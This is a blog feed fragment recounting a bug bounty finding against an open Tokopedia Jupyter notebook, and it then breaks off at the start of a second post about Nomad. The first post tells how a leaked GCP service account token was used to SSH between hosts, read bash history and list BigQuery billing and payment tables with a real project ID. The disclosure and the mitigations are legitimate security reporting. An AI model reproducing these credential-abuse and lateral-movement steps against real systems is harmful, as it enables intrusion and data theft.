[Bugbounty]"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nBugBounty story\u0026nbsp;#bugbountytips\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA fixed but they didn't pay the bugbounty story...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTimeline:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Ereported 21 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated at Critical\u0026nbsp; 23 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated as fixed 30 Oct 2019\u003C\/li\u003E\n\u003Cli\u003EBounty amount stated (IDR 10.000.000 = ~700 USD) 12 Nov 2019\u003C\/li\u003E\n\u003Cli\u003EInformation provided for payment 16 Nov 2019\u003C\/li\u003E\n\u003Cli\u003E13 March 2020 - Never paid - blog post posted\u003C\/li\u003E\n\u003Cli\u003E19 March 2020\u0026nbsp; - received bounty of $565.86\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nThere are lots of applications that are SAAS - \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=JVCsy-T94k4\u0026amp;list=UUef0TWni8ghLcJphdmDBoxw\" target=\"_blank\"\u003EShell as a Service\u003C\/a\u003E. Jupyter Notebook is one of these with its running code feature as well as its terminal functionality.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I was trolling shodan looking for vulnerable boxes i came across an open Jupyter notebook belonging to \u003Ca href=\"https:\/\/www.tokopedia.com\/\" target=\"_blank\"\u003ETokopedia\u003C\/a\u003E. This wasn't obvious at first , but it will become clear how I identified this as you check out the screenshots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s1600\/notebooks-main-page.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"1600\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s640\/notebooks-main-page.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOpen Jupyter notebook server\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nI did a post on what do do when you find a GCP key in a \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/i-found-gcp-service-account-tokennow.html\" target=\"_blank\"\u003Eprevious post\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is especially important when people leave their GCP service account keys in folders\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s1600\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"1600\" height=\"50\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s640\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWhen you leave your service token in the folder for all to find\/use\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nIn this case it was base64 encoded - but easy to fix\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s1600\/token-b64decode.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1318\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s320\/token-b64decode.png\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eservice account token b64 decoded\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nIt was also in the error output of one of the jupyter notebooks\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s1600\/creds-via-notebook-error.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"635\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s640\/creds-via-notebook-error.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI had used the terminal to do some basic poking around to find the owner\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s1600\/uname-a-tokepedia-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"283\" data-original-width=\"1600\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s640\/uname-a-tokepedia-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s1600\/creds-via-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1022\" data-original-width=\"1600\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s640\/creds-via-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan id=\"goog_513689851\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_513689852\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nOnce I identified it was owned by someone with a bug bounty program I figured it was ok to prove access and impact.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPer the GCP blog post once you have the service account token you authenticate and interact with services your token has access to\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s1600\/tokepedia-gcp-compute-list.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"269\" data-original-width=\"1600\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s640\/tokepedia-gcp-compute-list.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe handy thing about getting a shell on a GCP compute host is that all the GCP utils are installed and \"just work\" I actually didn't need to do anything from an external host I was able to start ssh'ing to other hosts from within the jupyter terminal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s1600\/ssh+to+seonper-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"952\" data-original-width=\"1600\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s640\/ssh+to+seonper-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s1600\/ssh+to+seonper-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"1590\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s640\/ssh+to+seonper-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s1600\/ssh-abe-mf-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"968\" data-original-width=\"1600\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s640\/ssh-abe-mf-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s1600\/cat+bash_history+on+ab-md-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"962\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s640\/cat+bash_history+on+ab-md-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBigquery tables o_0\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E[+] Bigquery access [+]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebq ls --format=prettyjson --project_id tokopedia-970\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s1600\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"724\" data-original-width=\"998\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s320\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDat billing table yo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s1600\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1230\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s320\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI love payments tables\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nAlong the way I searched who this company was.\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia\"\u003Ehttps:\/\/en.wikipedia.org\/wiki\/Tokopedia\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMost interestingly...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003EIn 2017, Tokopedia received $1.1 billion investment from Chinese e-commerce giant Alibaba.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-7\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-7\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[7]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Again in 2018, the company secured $1.1 billion funding round led by Chinese e-commerce giant\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Alibaba_Group\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"Alibaba Group\"\u003EAlibaba Group\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Holding and Japan's\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"mw-redirect\" href=\"https:\/\/en.wikipedia.org\/wiki\/SoftBank\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"SoftBank\"\u003ESoftBank\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Group\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-8\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-8\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[8]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;putting its valuation to about $7B.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-9\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-9\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[9]\u003C\/a\u003E\u003C\/sup\u003E\u003C\/blockquote\u003E\nSo being a good person (tm) I reported the issue and it was assigned a critical severity. The fixed it super quickly and the team was decently responsive until it was fixed. After that it took 2 weeks to get information on the bounty, I promptly provided payment info, but I was never paid and they have stopped responding to my inquiries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESolutions:\u003C\/b\u003E\u003Cbr \/\u003E\nRun in a limited privilege container (doesn't protect against cloud metadata attack)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew versions of Juypter notebook allow for password protecting access. Do that instead of open to all"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2552988186359746960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2552988186359746960","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/03\/what-is-your-gcp-infra-worthabout-700.html","title":"What is your GCP infra worth?...about ~$700 [Bugbounty]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s72-c\/notebooks-main-page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1555777666843031796"},"published":{"$t":"2019-12-16T11:43:00.000-05:00"},"updated":{"$t":"2019-12-16T12:45:22.538-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Devoops: Nomad with raw_exec enabled"},"content":{"type":"html","$t":"\"Nomad is a flexible container orchestration tool that enables an organization to \neasily deploy and manage any containerized or legacy application using a single, \nunified workflow. Nomad can run a diverse workload of Docker, non-containerized, \nmicroservice, and batch applications, and generally offers the following benefits \nto developers and operators...\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom:\u0026nbsp;\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/index.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/index.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo get a feel for where it fits in the HashiCorp ecosphere take a look at the following graphic:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s1600\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"1600\" height=\"132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s400\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI'd like to thank \u003Ca href=\"https:\/\/twitter.com\/willbtlr\" target=\"_blank\"\u003EWill Butler\u003C\/a\u003E for letting me write this up after watching him pwn it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can get a dev environment up and running using the tutorial here:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe walkthru has you run it as a dev environment which wont bind to 0.0.0.0 so you'll need the following server and client files to get an appropriate environment up and running after you Vagrant up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nserver:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\u003C\/a\u003E\u003Cbr \/\u003E\nclient1:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\" 